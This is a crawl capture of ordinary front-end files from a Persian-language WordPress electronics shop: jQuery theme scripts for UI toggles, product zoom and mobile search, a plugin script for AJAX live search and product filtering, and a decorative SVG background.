		thisItem.removeClass("active");
	} else {
		thisItem.addClass("active");
		
	}
});


$(".post-entry-1-img").on("click", function (e) {
	$(window).scrollTop(500);
	$(this).closest('.post-entry-1').find('.post-entry-1-detail').fadeIn(400);
	$(this).closest('.post-entry-1').find('.caret-up').fadeIn(400);

});

$(".post-entry-1 .close-icon").on("click", function  (e) {
	e.preventDefault();

	$(this).closest('.post-entry-1-detail').fadeOut(300);
	$(this).closest('.post-entry-1').find('.caret-up').fadeOut(300);
});



// a dirty hack - add product label on home page (products section)

var NecProductLabel = 	'<div class="product-labels text-right">\
							<div class="product-brand">\
								<a href="http://delsa.net/shop/microwave/" class="label label-info">مایکروویو</a>\
							</div>\
						</div>';


$(".iPASOLINK").closest(".latest-product-item").find(".product-image").after(NecProductLabel);





$(".single-product .zoom").on("click", function (e) {
	e.preventDefault();
	var thisImage = $(this).attr("href"),
		bigImage  = $(".single-product .woocommerce-main-image img");

	bigImage.attr("src", thisImage);
	bigImage.attr("srcset", thisImage);
});



// clone search form to #m_search_wrap on mobile and tablet
if (window.matchMedia('(max-width: 991px)').matches) { 
		$("#search_form").appendTo("#m_search_wrap");
}


$(".m-search-icon").on("click", function () {
	$(".header-search-field-wrap").toggle(0);
});




	
}); // END jQuery(document).ready()



--- FILE ---
content_type: application/javascript
request_url: https://delsa.net/wp-content/plugins/delsa-plugin-1.0/assets/js/general-scripts.js?ver=6.7.1
body_size: 2892
content:
/**
 * Created by va_mohammadi on 2/15/2016.
 */
jQuery( function( $ ){

	// AJAX Search
	(function(){

		var
			$searchForm = $( '#searchform' ),
			$searchInput = $searchForm.find( 'input[type="text"]' ),
			$result,
			$preloader,
			ajaxURL = dp.ajaxurl,
			xhr = false;

		var timeout;


		if( !$searchForm.find( '.ajax-search-results' ).length ){
			$result = $( '<div class="ajax-search-results"></div>' );
			$searchForm.append( $result );
		}
		else{
			$result = $searchForm.find( '.ajax-search-results' );
		}

		if( !$searchForm.find( '.preloader' ).length ){
			$preloader = $( '<div class="preloader"><div class="sk-fading-circle">\
  <div class="sk-circle1 sk-circle"></div>\
  <div class="sk-circle2 sk-circle"></div>\
  <div class="sk-circle3 sk-circle"></div>\
  <div class="sk-circle4 sk-circle"></div>\
  <div class="sk-circle5 sk-circle"></div>\
  <div class="sk-circle6 sk-circle"></div>\
  <div class="sk-circle7 sk-circle"></div>\
  <div class="sk-circle8 sk-circle"></div>\
  <div class="sk-circle9 sk-circle"></div>\
  <div class="sk-circle10 sk-circle"></div>\
  <div class="sk-circle11 sk-circle"></div>\
  <div class="sk-circle12 sk-circle"></div>\
</div></div>' );
			$searchForm.append( $preloader );
		}
		else{
			$preloader = $searchForm.find( '.preloader' );
		}

		$searchInput.attr( 'autocomplete', 'off' );
		$searchInput.on( 'keydown', function( e ){
			console.log( e.which );
			switch( e.which ){
				case 16:
				case 17:
				case 18:
				case 93:
					return true;
					break;
				case 13:
					e.preventDefault();
					break;
			}
			clearTimeout( timeout );
			var $this = $( this );
			$result.fadeOut( 50 );
			$searchForm.addClass( 'loading' );
			timeout = setTimeout( function(){
				if( xhr ){
					xhr.abort();
				}
				xhr = $.ajax( {
					type   : 'post',
					url    : ajaxURL,
					data   : {
						action: 'dpAjaxSearch',
						s     : $this.val()
					},
					success: function( res ){
						$result.fadeIn( 50 );
						$result.html( res );
						$searchForm.removeClass( 'loading' );
						xhr = false;
					},
					error  : function( error, type ){
						if( type != 'abort' ){
							$searchForm.removeClass( 'loading' );
							xhr = false;
							alert( 'خطایی رخ داده است. لطفا دوباره امحتحان کنید.' );
						}
					}
				} );
			}, 270 );
		} );


		$( document ).on( 'click', function( e ){
			var $target = $( e.target );
			if( $target.is( $result ) || $target.closest( $result ).length || $target.is( $searchInput ) ){
				return true;
			}
			$result.fadeOut( 50 );
		} );

		$searchInput.on( 'focus', function(){
			if( $result.children().length ){
				$result.fadeIn( 50 );
			}
		} );
	})();

	// Products Filter
	(function(){
		var $filterForm = $( '#products-filter' );
		$filterForm.find( 'input[type="checkbox"]' ).change( function(){
			$filterForm.submit();
		} );
	})();
} );

--- FILE ---
content_type: image/svg+xml
request_url: https://delsa.net/wp-content/themes/delsa-2/asset/images/zyxel_bg.svg
body_size: 1299
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="1500px" height="494.282px" viewBox="0 0 1500 494.282" enable-background="new 0 0 1500 494.282" xml:space="preserve">
<g opacity="0.2">
	<polyline opacity="0.2" points="510.653,-332.718 510.653,-65.944 677.679,81.596 870.448,-21.292 510.653,-332.718 	"/>
	<polyline opacity="0.4" points="769.892,163.121 1010.535,375.692 1102.32,325.556 859.654,113.062 769.892,163.121 	"/>
	<polyline opacity="0.3" points="-56.362,-446.513 -56.362,3.957 373.612,383.891 769.892,163.121 677.679,81.596 601.102,122.506 
		-56.362,-446.513 	"/>
	<polyline opacity="0.3" points="1500,-357.496 870.448,-21.292 950.254,47.744 1500,-246.025 1500,-357.496 	"/>
	<polyline opacity="0.3" points="1500,108.258 1102.32,325.556 1194.156,406.008 1500,238.9 1500,108.258 	"/>
	<polyline opacity="0.1" points="1500,108.258 1500,-246.025 950.254,47.744 870.448,-21.292 677.679,81.596 769.892,163.121 
		859.654,113.062 1102.32,325.556 1500,108.258 	"/>
</g>
</svg>
